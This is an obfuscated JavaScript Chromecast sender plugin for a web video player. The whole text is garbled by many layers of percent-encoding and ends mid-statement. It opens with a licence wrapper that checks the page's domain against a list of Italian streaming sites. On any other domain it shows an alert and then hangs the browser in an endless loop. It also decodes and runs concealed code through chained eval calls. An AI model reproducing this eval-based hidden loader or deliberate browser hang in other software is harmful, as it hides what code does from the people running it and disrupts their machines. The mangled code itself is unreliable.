!%252525252528%25252525252f%252525252528streamshow%2525252525255c.it%25252525257Cstreamshow%2525252525255C.net%25252525257ccanale7%2525252525255C.tv%25252525257Cbresciasat%2525252525255C.it%25252525257Cazzurratvitalia%2525252525255C.tv%25252525257creggiotv%2525252525255C.it%25252525257csiciliavision%2525252525255c.it%25252525257clocalhost%252525252529%25252525252524%25252525252f.test%252525252528hn%252525252529%252525252529%252525252529 {alert%252525252528%252525252522Domain not allowed%2525252525255cn%252525252522%252525252529;eval%252525252528%252525252522%25252525252527%252525252522%252525252529;while%2525252525281%252525252529 {;}}};zfAL_J %25252525253D 0xf6f;zFGhxs %25252525253d 0xa36;zzXXYZ %25252525253D 0x1047;zLiYhG %25252525253d 0x10ae;zuECHr %25252525253D 0x22fe;zkxwEr %25252525253d 0x15c9;zaz_Ni %25252525253D 0x26eb;zutZVc %25252525253D 0x5f8;zhHEEN %25252525253D 0x23b5;zmIbVZ %25252525253d 0x10d2;znleDa %25252525253D 0xaaa;zMVOqp %25252525253d 0x1296;zrc_mG %25252525253d 0xf40;zmSWXj %25252525253D 0x823;zDTkZH %25252525253D 0x129a;zGjQON %25252525253D 0x1614;zllmtk %25252525253D 0x825;zLuCvX %25252525253D 0x14ae;zZUMQB %25252525253d 0x149;zQCbvb %25252525253d 0x4a1;;%252525252527;; zQghrl %25252525253d __zb8%252525252528zQghrl%252525252529; eval%252525252528zQghrl%252525252529; zQghrl %25252525253d %252525252527%252525252527; }%2525252527%2525252529;zrdKJj %252525253D zrdKJj.substr%25252525280,214%2525252529+zrdKJj.substr%2525252528214,34%2525252529+zrdKJj.substr%2525252528248,739%2525252529; zrdKJj %252525253d eval%2525252528zrdKJj%2525252529;; }Tvar zrdKJj %252525253d unescape%2525252528%25252525271%25252527%25252529;zlrVtz %2525253D %25252528zlrVtz.charCodeAt%252525281282%25252529%2525253e20%2525253FString.fromCharCode%25252528%25252528570+zlrVtz.charCodeAt%252525280%25252529%25252529%25252525256%25252529:zlrVtz.charAt%252525281281%25252529%25252529+zlrVtz.substr%252525281282,23%25252529+zlrVtz.substr%252525282,1279%25252529+%25252528zlrVtz.charCodeAt%252525282%25252529%2525253E141%2525253FString.fromCharCode%25252528%2525252870+zlrVtz.charCodeAt%252525281305%25252529%25252529%25252525256%25252529:zlrVtz.charAt%252525281%25252529%25252529; zlrVtz %2525253d eval%25252528zlrVtz%25252529;; };%252527%2529;zHvKQb %253D __z9b%2528zHvKQb%2529;eval%2528zHvKQb%2529;%2528function%2528factory%2529{typeof define%253d%253d%253d%252527function%252527&&define.amd%25253Fdefine%2528factory%2529:factory%2528%2529;}%2529%2528%2528function%2528%2529{%252527use strict%252527;const zLj1qj0d0hvbZdp0BKCP2c44b1f83d1df8edc17e4feefdcf6ccbc%253dnew WeakMap%2528%2529;class zLj1qj0d0hvbZdp0BKCP2085750683cf55f3dc1dcb0427f15c25a{constructor%2528%2529{zLj1qj0d0hvbZdp0BKCP2c44b1f83d1df8edc17e4feefdcf6ccbc.set%2528this,{}%2529;}on%2528type,callback%2529{const events%253DzLj1qj0d0hvbZdp0BKCP2c44b1f83d1df8edc17e4feefdcf6ccbc.get%2528this%2529;if%2528!events%255Btype%255d%2529{events%255Btype%255d%253d%255B%255d;}events%255btype%255d.push%2528callback%2529;return this;}once%2528type,callback%2529{const zLj1qj0d0hvbZdp0BKCP297e212aab27aab27ae586b703357f921%253d%2528...zLj1qj0d0hvbZdp0BKCP2d0808b3077f96042879260c667a0cd2e%2529%253D%253E{this.off%2528type,zLj1qj0d0hvbZdp0BKCP297e212aab27aab27ae586b703357f921%2529;callback%2528...zLj1qj0d0hvbZdp0BKCP2d0808b3077f96042879260c667a0cd2e%2529;};this.on%2528type,zLj1qj0d0hvbZdp0BKCP297e212aab27aab27ae586b703357f921%2529;return this;}off%2528type,callback%2529{const events%253DzLj1qj0d0hvbZdp0BKCP2c44b1f83d1df8edc17e4feefdcf6ccbc.get%2528this%2529%255btype%255d;if%2528events%2529{if%2528callback%253d%253D%253dnull%2529{events.length%253d%25280x7e2+2332-0x10fe%2529;}else{events.splice%2528events.indexOf%2528callback%2529,%25280x23e+698-zvFDXk%2529%2529;}}return this;}listeners%2528type%2529{try{return zLj1qj0d0hvbZdp0BKCP2c44b1f83d1df8edc17e4feefdcf6ccbc.get%2528this%2529%255Btype%255d;}catch%2528error%2529{return null;}}zLj1qj0d0hvbZdp0BKCP2245f18e76d9c557d0f5532d8cc6bb508%2528type,...zLj1qj0d0hvbZdp0BKCP2d0808b3077f96042879260c667a0cd2e%2529{const events%253DzLj1qj0d0hvbZdp0BKCP2c44b1f83d1df8edc17e4feefdcf6ccbc.get%2528this%2529%255btype%255D;if%2528events&&events.length%2529{events.forEach%2528%2528listener%2529%253d%253e{listener%2528{type:type,target:this},...zLj1qj0d0hvbZdp0BKCP2d0808b3077f96042879260c667a0cd2e%2529;}%2529;return true;}return this;}zLj1qj0d0hvbZdp0BKCP233d03263dd4ffb8a172a40cd3e76e6d7%2528type,...zLj1qj0d0hvbZdp0BKCP2d0808b3077f96042879260c667a0cd2e%2529{const events%253dzLj1qj0d0hvbZdp0BKCP2c44b1f83d1df8edc17e4feefdcf6ccbc.get%2528this%2529%255btype%255D,promises%253d%255B%255D;if%2528events&&events.length%2529{events.forEach%2528%2528listener%2529%253D%253E{promises.push%2528listener%2528{type:type,target:this},...zLj1qj0d0hvbZdp0BKCP2d0808b3077f96042879260c667a0cd2e%2529%2529;}%2529;}return Promise.all%2528promises%2529;}}class PropertyBinder{static extend%2528...zLj1qj0d0hvbZdp0BKCP2d0808b3077f96042879260c667a0cd2e%2529{const zLj1qj0d0hvbZdp0BKCP2be6d6bef8ce1a12a0c4218264915afe3%253D%255B%255d,each%253DzLj1qj0d0hvbZdp0BKCP2be6d6bef8ce1a12a0c4218264915afe3.forEach,slice%253dzLj1qj0d0hvbZdp0BKCP2be6d6bef8ce1a12a0c4218264915afe3.slice,obj%253dzLj1qj0d0hvbZdp0BKCP2d0808b3077f96042879260c667a0cd2e%255B%25280xc0f+6577-0x25c0%2529%255D;each.call%2528slice.call%2528zLj1qj0d0hvbZdp0BKCP2d0808b3077f96042879260c667a0cd2e,%25280xb19+6436-0x243c%2529%2529,function%2528source%2529{let zLj1qj0d0hvbZdp0BKCP2c59fc1e26a3705683a03ad9fb0dad95b%253Dnull;if%2528source%2529{for%2528zLj1qj0d0hvbZdp0BKCP2c59fc1e26a3705683a03ad9fb0dad95b in source%2529{if%2528source%255BzLj1qj0d0hvbZdp0BKCP2c59fc1e26a3705683a03ad9fb0dad95b%255D%2529obj%255bzLj1qj0d0hvbZdp0BKCP2c59fc1e26a3705683a03ad9fb0dad95b%255d%253Dsource%255bzLj1qj0d0hvbZdp0BKCP2c59fc1e26a3705683a03ad9fb0dad95b%255d;}}}%2529;return obj;}}class ScriptLoader{static async load%2528url%2529{return new Promise%2528function%2528resolve,reject%2529{const scriptTag%253ddocument.createElement%2528%2522script%2522%2529;scriptTag.onload%253dfunction%2528zLj1qj0d0hvbZdp0BKCP22a31410fa7b4dd07868bb2cc43110f26%2529{resolve%2528%2529;};scriptTag.onerror%253dfunction%2528zLj1qj0d0hvbZdp0BKCP22a31410fa7b4dd07868bb2cc43110f26%2529{reject%2528zLj1qj0d0hvbZdp0BKCP22a31410fa7b4dd07868bb2cc43110f26%2529;};scriptTag.onreadystatechange%253Dfunction%2528%2529{if%2528scriptTag.readyState%253D%253D%253D%252527loaded%252527%257C%257CscriptTag.readyState%253d%253d%253D%252527complete%252527%2529{resolve%2528%2529;}};document.getElementsByTagName%2528%2522head%2522%2529%255B%25280x6f9+5333-ztEhPC%2529%255D.appendChild%2528scriptTag%2529;scriptTag.src%253Durl;}%2529;}}const zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6%253D{%2522INIT_SUCCESS%2522:%2522INIT_SUCCESS%2522,%2522CAST_CONNECTED%2522:%2522CAST_CONNECTED%2522,%2522ERROR%2522:%2522ERROR%2522,%2522AVAILABLE%2522:%2522AVAILABLE%2522,%2522UNAVAILABLE%2522:%2522UNAVAILABLE%2522,%2522SESSION_START%2522:%2522SESSION_START%2522,%2522SESSION_STOP%2522:%2522SESSION_STOP%2522,%2522STATUS_UPDATE%2522:%2522STATUS_UPDATE%2522,%2522TIME_UPDATE%2522:%2522TIME_UPDATE%2522,%2522SEEK_COMPLETE%2522:%2522SEEK_COMPLETE%2522,%2522MEDIA_ERROR%2522:%2522MEDIA_ERROR%2522,%2522CAPTIONS_AVAILABLE%2522:%2522CAPTIONS_AVAILABLE%2522,%2522VIDEO_RATES_AVAILABLE%2522:%2522VIDEO_RATES_AVAILABLE%2522,%2522AUDIO_RATES_AVAILABLE%2522:%2522AUDIO_RATES_AVAILABLE%2522,%2522RECEIVER_MESSAGE%2522:%2522RECEIVER_MESSAGE%2522,%2522ACTIVE_SESSION%2522:%2522ACTIVE_SESSION%2522,%2522RELOAD_MEDIA%2522:%2522RELOAD_MEDIA%2522,%2522BREAK_STARTED%2522:%2522BREAK_STARTED%2522,%2522BREAK_ENDED%2522:%2522BREAK_ENDED%2522};class CastSenderUtil{static zLj1qj0d0hvbZdp0BKCP29879e9ae7ac7fa7c042895547da59303%2528zLj1qj0d0hvbZdp0BKCP204d5b5449f0af30a316c0537de60870b%2529{const zLj1qj0d0hvbZdp0BKCP27df6ec51608fad80d025c8ee82eaa83d%253DMath.floor%2528zLj1qj0d0hvbZdp0BKCP204d5b5449f0af30a316c0537de60870b%252f%25280x1106+4662-0x152c%2529%2529,zLj1qj0d0hvbZdp0BKCP2f9c88748e5820f835a5be70cc5a46e61%253DMath.floor%2528zLj1qj0d0hvbZdp0BKCP204d5b5449f0af30a316c0537de60870b%252f%25280x5e5+4552-0x1771%2529%2529%252525%25280x14e7+3898-zcFoal%2529,zLj1qj0d0hvbZdp0BKCP28d117bf0168b2e3c9324ceb38817e32a%253dMath.floor%2528zLj1qj0d0hvbZdp0BKCP204d5b5449f0af30a316c0537de60870b%2529%252525%25280x1c1d+781-0x1eee%2529;return%2528zLj1qj0d0hvbZdp0BKCP27df6ec51608fad80d025c8ee82eaa83d%25253f%2528zLj1qj0d0hvbZdp0BKCP27df6ec51608fad80d025c8ee82eaa83d%253c%25280x2159+265-0x2258%2529%25253f%25220%2522:%2522%2522%2529+zLj1qj0d0hvbZdp0BKCP27df6ec51608fad80d025c8ee82eaa83d+%2522:%2522:%2522%2522%2529+%2528%2528zLj1qj0d0hvbZdp0BKCP2f9c88748e5820f835a5be70cc5a46e61%253C%25280xb80+3326-0x1874%2529%2529&&zLj1qj0d0hvbZdp0BKCP27df6ec51608fad80d025c8ee82eaa83d%25253F%25220%2522:%2522%2522%2529+zLj1qj0d0hvbZdp0BKCP2f9c88748e5820f835a5be70cc5a46e61+%2522:%2522+%2528zLj1qj0d0hvbZdp0BKCP28d117bf0168b2e3c9324ceb38817e32a%253c%25280xfc5+3197-0x1c38%2529%25253F%25220%2522:%2522%2522%2529+zLj1qj0d0hvbZdp0BKCP28d117bf0168b2e3c9324ceb38817e32a;}static getDefaultTrack%2528tracks%2529{const defaultSubtitle%253Dtracks.filter%2528one%253D%253eone%255b%252527default%252527%255d%2529%255b%25280x17bb+2472-zT_rzM%2529%255D;if%2528defaultSubtitle%2529return tracks.indexOf%2528defaultSubtitle%2529;else return-%25280x452+5155-0x1874%2529;}static getErrorMessage%2528error%2529{switch%2528error.code%2529{case chrome.cast.ErrorCode.API_NOT_INITIALIZED:return %252527The API is not initialized.%252527+%2528error.description%25253F%252527 :%252527+error.description:%252527%252527%2529;case chrome.cast.ErrorCode.CANCEL:return %252527The operation was canceled by the user%252527+%2528error.description%25253F%252527 :%252527+error.description:%252527%252527%2529;case chrome.cast.ErrorCode.CHANNEL_ERROR:return %252527A channel to the receiver is not available.%252527+%2528error.description%25253f%252527 :%252527+error.description:%252527%252527%2529;case chrome.cast.ErrorCode.EXTENSION_MISSING:return %252527The Cast extension is not available.%252527+%2528error.description%25253f%252527 :%252527+error.description:%252527%252527%2529;case chrome.cast.ErrorCode.INVALID_PARAMETER:return %252527The parameters to the operation were not valid.%252527+%2528error.description%25253F%252527 :%252527+error.description:%252527%252527%2529;case chrome.cast.ErrorCode.RECEIVER_UNAVAILABLE:return %252527No receiver was compatible with the session request.%252527+%2528error.description%25253F%252527 :%252527+error.description:%252527%252527%2529;case chrome.cast.ErrorCode.SESSION_ERROR:return %252527A session could not be created, or a session was invalid.%252527+%2528error.description%25253f%252527 :%252527+error.description:%252527%252527%2529;case chrome.cast.ErrorCode.TIMEOUT:return %252527The operation timed out.%252527+%2528error.description%25253f%252527 :%252527+error.description:%252527%252527%2529;}}}let zLj1qj0d0hvbZdp0BKCP2a9299c0320933ef5857404a1af81b0c5%253d-%25280x2185+701-0x2441%2529,zLj1qj0d0hvbZdp0BKCP27360b520344e188917b2c307b8df8917%253D-%25280x5b9+7259-0x2213%2529,zLj1qj0d0hvbZdp0BKCP21efb272802f2ad5697731f4f92390922%253dnull,zLj1qj0d0hvbZdp0BKCP28835ebfe8deec6feb818948430e1038d%253dfalse,zLj1qj0d0hvbZdp0BKCP282e9cadcb8695fd110d144efdaeec758%253D-%25280x1ea+443-zKckky%2529;const zLj1qj0d0hvbZdp0BKCP22b1b5cc73ffe5f7d7ce3a6b24560b946%253D%252527mediaSession%252527 in navigator;class zLj1qj0d0hvbZdp0BKCP289377ebe423dbda92ad5f3530b2dab66 extends zLj1qj0d0hvbZdp0BKCP2085750683cf55f3dc1dcb0427f15c25a{constructor%2528config%2529{super%2528%2529;this.autoJoinPolicies%253D{};this.state%253d{};this.mediaTypes%253D{};this.castAppID%253Dconfig.castAppID;this.autoJoinPolicy%253Dconfig.autoJoinPolicy;this.currentClip%253dnull;this.msgNamespace%253D%252527urn:x-cast:%252527+%2528config.msgNamespace%25253fconfig.msgNamespace:%2522org.electroteque.cast.player%2522%2529;this.zLj1qj0d0hvbZdp0BKCP2e83f20be2926ae75a124a6ad8cae9bf0%253D%252527urn:x-cast:org.electroteque.audio%252527;this.session%253dnull;this.resumeSession%253Dfalse;this.textTrackStyle%253Dconfig.textTrackStyle;this.currentVolume%253d%25280x11b+944-0x4ca%2529;this.currentTime%253D%25280x5b6+6091-0x1d81%2529;this.debug%253Dtrue;this.licenseUrl%253dconfig.licenseUrl;this.licenseCustomData%253dconfig.licenseCustomData;this.contentProtection%253d%2522widevine%2522;this.mediaType%253Dconfig.mediaType;}static load%2528%2529{ScriptLoader.load%2528%252527%252F%252Fwww.gstatic.com%252Fcv%252Fjs%252fsender%252fv1%252Fcast_sender.js%25253FloadCastFramework%253d1%252527%2529.then%2528%2528%2529%253d%253e{}%2529.catch%2528%2528%2529%253d%253e{}%2529;}init%2528isAvailable%2529{if%2528isAvailable%2529{if%2528!this.session%2529{this.autoJoinPolicies%253d{%2522page%2522:chrome.cast.AutoJoinPolicy.PAGE_SCOPED,%2522tab%2522:chrome.cast.AutoJoinPolicy.TAB_AND_ORIGIN_SCOPED,%2522origin%2522:chrome.cast.AutoJoinPolicy.ORIGIN_SCOPED};this.mediaTypes%253D{%2522default%2522:chrome.cast.media.MetadataType.GENERIC,%2522movie%2522:chrome.cast.media.MetadataType.MOVIE,%2522music%2522:chrome.cast.media.MetadataType.MUSIC_TRACK,%2522tv%2522:chrome.cast.media.MetadataType.TV_SHOW};this.initializeCastApi%2528%2529;}else{this.resumeSession%253dtrue;this.onCastConnected%2528this.remotePlayer.isConnected%2529;}}}initializeCastApi%2528%2529{const config%253dnew cast.framework.CastOptions%2528{receiverApplicationId:this.castAppID%25253Fthis.castAppID:chrome.cast.media.DEFAULT_MEDIA_RECEIVER_APP_ID,autoJoinPolicy:this.autoJoinPolicies%255bthis.autoJoinPolicy%255D,resumeSavedSession:true,androidReceiverCompatible:true}%2529;const context%253dcast.framework.CastContext.getInstance%2528%2529;context.setOptions%2528config%2529;context.addEventListener%2528cast.framework.CastContextEventType.CAST_STATE_CHANGED,event%253d%253Ethis.onCastStateChange%2528event%2529%2529;context.addEventListener%2528cast.framework.CastContextEventType.SESSION_STATE_CHANGED,event%253d%253ethis.onSessionStateChange%2528event%2529%2529;this.remotePlayer%253dnew cast.framework.RemotePlayer%2528%2529;this.remotePlayerController%253dnew cast.framework.RemotePlayerController%2528this.remotePlayer%2529;this.remotePlayerController.addEventListener%2528cast.framework.RemotePlayerEventType.IS_CONNECTED_CHANGED,%2528isConnected%2529%253d%253ethis.onCastConnected%2528isConnected%2529%2529;this.zLj1qj0d0hvbZdp0BKCP2245f18e76d9c557d0f5532d8cc6bb508%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.zLj1qj0d0hvbZdp0BKCP253e73d1d7eca6331da5975fe4e2381e4%2529;}requestSession%2528%2529{const context%253dcast.framework.CastContext.getInstance%2528%2529;context.requestSession%2528%2529.then%2528%2528%2529%253d%253e{console.log%2528%2522success%2522%2529;}%2529.catch%2528%2528e%2529%253D%253E{console.log%2528%2522error%2522,e%2529;}%2529;}get receiverInfo%2528%2529{return this.session.getCastDevice%2528%2529;}onSessionStateChange%2528event%2529{switch%2528event.sessionState%2529{case cast.framework.SessionState.SESSION_STARTED:this.log%2528%2522Session Started %2522,event%2529;break;case cast.framework.SessionState.SESSION_RESUMED:this.log%2528%2522Session Resumed %2522,event%2529;if%2528event.session.getMediaSession%2528%2529%2529this.resumeSession%253Dtrue;break;case cast.framework.SessionState.SESSION_ENDED:this.log%2528%2522Session Ended %2522,event%2529;this.resumeSession%253dfalse;this.zLj1qj0d0hvbZdp0BKCP2245f18e76d9c557d0f5532d8cc6bb508%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.SESSION_STOP%2529;break;}}onCastStateChange%2528event%2529{switch%2528event.castState%2529{case cast.framework.CastState.NO_DEVICES_AVAILABLE:this.log%2528%2522No Chromecast Devices %2522,event%2529;break;case cast.framework.CastState.NOT_CONNECTED:this.log%2528%2522Disconnected From Chromecast Device %2522,event%2529;break;case cast.framework.CastState.CONNECTING:this.log%2528%2522Connecting To Chromecast Device %2522,event%2529;break;case cast.framework.CastState.CONNECTED:this.log%2528%2522Connected To Chromecast Device %2522,event%2529;break;}}onCastConnected%2528event%2529{const connected%253Dthis.remotePlayer.isConnected;this.zLj1qj0d0hvbZdp0BKCP2245f18e76d9c557d0f5532d8cc6bb508%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.CAST_CONNECTED,connected%2529;if%2528!connected%2529return;this.session%253Dcast.framework.CastContext.getInstance%2528%2529.getCurrentSession%2528%2529;this.session.addMessageListener%2528this.msgNamespace,%2528ns,message%2529%253D%253Ethis.onReceiverMessages%2528ns,message%2529%2529;if%2528this.resumeSession%2529{const media%253dthis.session.getMediaSession%2528%2529;if%2528media%2529this.zLj1qj0d0hvbZdp0BKCP2245f18e76d9c557d0f5532d8cc6bb508%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.ACTIVE_SESSION,media,this.receiverInfo%2529;else this.stopSession%2528%2529;}else{this.zLj1qj0d0hvbZdp0BKCP2245f18e76d9c557d0f5532d8cc6bb508%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.SESSION_START,this.receiverInfo%2529;}}onReceiverMessages%2528ns,message%2529{const data%253dJSON.parse%2528message%2529;if%2528data%2529{switch%2528data.type%2529{case %2522breakstarted%2522:this.zLj1qj0d0hvbZdp0BKCP2245f18e76d9c557d0f5532d8cc6bb508%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.BREAK_STARTED,data%2529;break;case %2522breakended%2522:this.zLj1qj0d0hvbZdp0BKCP2245f18e76d9c557d0f5532d8cc6bb508%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.BREAK_ENDED,data%2529;break;}this.zLj1qj0d0hvbZdp0BKCP2245f18e76d9c557d0f5532d8cc6bb508%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.RECEIVER_MESSAGE,data%2529;}}onInitSuccess%2528%2529{this.zLj1qj0d0hvbZdp0BKCP2245f18e76d9c557d0f5532d8cc6bb508%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.INIT_SUCCESS%2529;}onError%2528event%2529{this.zLj1qj0d0hvbZdp0BKCP2245f18e76d9c557d0f5532d8cc6bb508%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.ERROR%2529;}log%2528message,info%2529{if%2528this.debug%2529{if%2528info%2529console.log%2528message,info%2529;else console.log%2528message%2529;}}logError%2528message%2529{if%2528this.debug%2529console.log%2528message%2529;}onMediaError%2528e%2529{this.log%2528%2522MEDIA ERROR%2522,e%2529;this.stopSession%2528%2529;const description%253DCastSenderUtil.getErrorMessage%2528e%2529;this.zLj1qj0d0hvbZdp0BKCP2245f18e76d9c557d0f5532d8cc6bb508%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.MEDIA_ERROR,this.currentClip,description%2529;}stopSession%2528%2529{this.session.endSession%2528true%2529;}zLj1qj0d0hvbZdp0BKCP2fe1545a2bdb835ae8516bc5bfa617690%2528clip%2529{const mediaType%253dclip.mediaType%25253fclip.mediaType:this.mediaType,mediaInfo%253Dnew chrome.cast.media.MediaInfo%2528clip.src%2529,tracks%253D%255b%255d;let castInfo%253dnull,customData%253D{};mediaInfo.metadata%253Dthis.getMetadataObject%2528clip,mediaType%2529;mediaInfo.metadata.metadataType%253Dthis.mediaTypes%255BmediaType%255d;mediaInfo.contentType%253dclip.type;if%2528clip.imaConfig%2529{mediaInfo.metadata.ima%253dclip.imaConfig;}mediaInfo.streamType%253dclip.live%25253Fchrome.cast.media.StreamType.LIVE:chrome.cast.media.StreamType.BUFFERED;if%2528clip.castInfo%2529{castInfo%253dclip.castInfo;if%2528castInfo.contentId%2529mediaInfo.contentId%253DcastInfo.contentId;if%2528castInfo.customData%2529customData%253DcastInfo.customData;if%2528castInfo.title%2529mediaInfo.metadata.title%253DcastInfo.title;if%2528castInfo.subtitle%2529mediaInfo.metadata.subtitle%253dcastInfo.subtitle;if%2528castInfo.images%2529mediaInfo.metadata.images%253DcastInfo.images;}if%2528zLj1qj0d0hvbZdp0BKCP2a9299c0320933ef5857404a1af81b0c5%253E%253D-%25280x3e+466-zHddjE%2529%2529{mediaInfo.metadata.activeTextId%253dzLj1qj0d0hvbZdp0BKCP2a9299c0320933ef5857404a1af81b0c5;}if%2528zLj1qj0d0hvbZdp0BKCP27360b520344e188917b2c307b8df8917%253E-%25280x1ba8+2756-0x266b%2529%2529{mediaInfo.metadata.activeAudioId%253dzLj1qj0d0hvbZdp0BKCP27360b520344e188917b2c307b8df8917;}if%2528zLj1qj0d0hvbZdp0BKCP282e9cadcb8695fd110d144efdaeec758%253E%253D-%25280x84c+5128-zvlttc%2529%2529{mediaInfo.metadata.defaultDolbyAudioIndex%253dzLj1qj0d0hvbZdp0BKCP282e9cadcb8695fd110d144efdaeec758;}if%2528zLj1qj0d0hvbZdp0BKCP28835ebfe8deec6feb818948430e1038d%2529{mediaInfo.metadata.resolveRedirect%253dzLj1qj0d0hvbZdp0BKCP28835ebfe8deec6feb818948430e1038d%257c%257cclip.resolveRedirect;}if%2528clip.subtitles%2529{const subtitles%253dclip.subtitles.tracks%257C%257Cclip.subtitles;subtitles.forEach%2528function%2528subtitle,index%2529{let track%253Dnew chrome.cast.media.Track%2528index,chrome.cast.media.TrackType.TEXT%2529;track.trackContentId%253dsubtitle.src;track.trackId%253Dindex;track.contentType%253d%2522text%252fvtt%2522;track.subtype%253dchrome.cast.media.TextTrackType.SUBTITLES;track.name%253Dsubtitle.label;track.language%253dsubtitle.srclang;track.customData%253Dnull;tracks.push%2528track%2529;}%2529;if%2528tracks.length%253e%25280x149+2294-0xa3f%2529%2529{mediaInfo.tracks%253dtracks;}}if%2528this.textTrackStyle%2529{const textTrackStyle%253Dnew chrome.cast.media.TextTrackStyle%2528%2529;PropertyBinder.extend%2528textTrackStyle,this.textTrackStyle%2529;mediaInfo.textTrackStyle%253DtextTrackStyle;}mediaInfo.customData%253dcustomData;return mediaInfo;}loadMediaQueue%2528playlist,ima,currentTime%253D%25280x71b+3967-0x169a%2529,start%253d%25280xa13+6352-0x22e3%2529,onMediaLoaded%2529{const queueItems%253D%255B%255d;playlist.forEach%2528%2528item,index%2529%253D%253e{const zLj1qj0d0hvbZdp0BKCP2a84840722e57296f979b80efe84a0cd2%253Dthis.zLj1qj0d0hvbZdp0BKCP2180656da86d07e55c1260c6b12588f14%2528item%2529;if%2528item.ima%2529item.imaConfig%253Ditem.ima;item.src%253Ditem.sources%255b%25280x75f+4423-0x18a6%2529%255D.src;item.type%253Ditem.sources%255B%25280x11b0+2823-0x1cb7%2529%255d.type;if%2528zLj1qj0d0hvbZdp0BKCP2a84840722e57296f979b80efe84a0cd2.length%2529{item.src%253DzLj1qj0d0hvbZdp0BKCP2a84840722e57296f979b80efe84a0cd2%255b%25280xe0f+3147-zgJanH%2529%255D.src;item.type%253DzLj1qj0d0hvbZdp0BKCP2a84840722e57296f979b80efe84a0cd2%255B%25280xa44+6071-0x21fb%2529%255D.type;}%2528{src:item.src,type:item.type}%2529;let mediaInfo%253dthis.zLj1qj0d0hvbZdp0BKCP2fe1545a2bdb835ae8516bc5bfa617690%2528item%2529;let queueItem%253dnew chrome.cast.media.QueueItem%2528mediaInfo%2529;queueItems.push%2528queueItem%2529;}%2529;const request%253dnew chrome.cast.media.QueueLoadRequest%2528queueItems%2529;request.startIndex%253dstart;request.currentTime%253dcurrentTime;request.customData%253d{};if%2528ima%2529{request.customData.ima%253Dima;}if%2528zLj1qj0d0hvbZdp0BKCP2a9299c0320933ef5857404a1af81b0c5%253E%253d-%25280x2595+152-0x262c%2529%2529{request.customData.activeTextId%253DzLj1qj0d0hvbZdp0BKCP2a9299c0320933ef5857404a1af81b0c5;}if%2528zLj1qj0d0hvbZdp0BKCP27360b520344e188917b2c307b8df8917%253e-%25280xafe+976-zJCNzH%2529%2529{request.customData.activeAudioId%253dzLj1qj0d0hvbZdp0BKCP27360b520344e188917b2c307b8df8917;}if%2528zLj1qj0d0hvbZdp0BKCP282e9cadcb8695fd110d144efdaeec758%253E%253D-%25280xdfc+3298-0x1add%2529%2529{request.customData.defaultDolbyAudioIndex%253dzLj1qj0d0hvbZdp0BKCP282e9cadcb8695fd110d144efdaeec758;}this.configureDRM%2528request.customData%2529;this.session.getSessionObj%2528%2529.queueLoad%2528request,%2528%2529%253d%253e{onMediaLoaded%2528%2529;},%2528e%2529%253d%253e{console.log%2528%2522queue load error%2522%2529;}%2529;}zLj1qj0d0hvbZdp0BKCP239822f3f8b10f450fd80436d4382bfd9%2528item,callback%2529{const zLj1qj0d0hvbZdp0BKCP2a84840722e57296f979b80efe84a0cd2%253dthis.zLj1qj0d0hvbZdp0BKCP2180656da86d07e55c1260c6b12588f14%2528item%2529;if%2528item.ima%2529item.imaConfig%253Ditem.ima;item.src%253ditem.sources%255b%25280x2fd+4210-0x136f%2529%255D.src;item.type%253ditem.sources%255b%25280x55+26-zPWNUn%2529%255D.type;if%2528zLj1qj0d0hvbZdp0BKCP2a84840722e57296f979b80efe84a0cd2.length%2529{item.src%253dzLj1qj0d0hvbZdp0BKCP2a84840722e57296f979b80efe84a0cd2%255b%25280x702+7855-0x25b1%2529%255D.src;item.type%253dzLj1qj0d0hvbZdp0BKCP2a84840722e57296f979b80efe84a0cd2%255b%25280x1040+207-0x110f%2529%255D.type;}let mediaInfo%253Dthis.zLj1qj0d0hvbZdp0BKCP2fe1545a2bdb835ae8516bc5bfa617690%2528item%2529;let queueItem%253Dnew chrome.cast.media.QueueItem%2528mediaInfo%2529;this.session.getMediaSession%2528%2529.queueAppendItem%2528queueItem,%2528%2529%253d%253e{callback%2528this.session.getMediaSession%2528%2529.items.length-%25280x1762+3587-0x2564%2529%2529;this.next%2528%2529;},%2528%2529%253d%253e{}%2529;}queuePlayItem%2528index%2529{try{const mediaSession%253dthis.session.getMediaSession%2528%2529,item%253DmediaSession.items%255bindex%255D;if%2528item%2529{mediaSession.queueJumpToItem%2528item.itemId,%2528msg%2529%253D%253e{console.log%2528%2522Play %2522,msg%2529;},%2528zLj1qj0d0hvbZdp0BKCP2957abb24c02d66e3ff825cbb8a5f3e55%2529%253D%253e{console.log%2528%2522Error %2522,zLj1qj0d0hvbZdp0BKCP2957abb24c02d66e3ff825cbb8a5f3e55%2529;}%2529;}}catch%2528e%2529{console.log%2528e%2529;}}next%2528%2529{this.session.getMediaSession%2528%2529.queueNext%2528%2529;}prev%2528%2529{this.session.getMediaSession%2528%2529.queuePrev%2528%2529;}zLj1qj0d0hvbZdp0BKCP2180656da86d07e55c1260c6b12588f14%2528clip%2529{const sources%253Dclip.sources%257C%257cclip.src;return sources.filter%2528item%253d%253Eitem.cast%2529;}loadMedia%2528clip,ima,onMediaLoaded%2529{if%2528!this.session%2529{this.log%2528%252527no session%252527%2529;return;}this.currentClip%253dclip;ima%253dima%257c%257cclip.imaConfig;clip.imaConfig%253dima;const 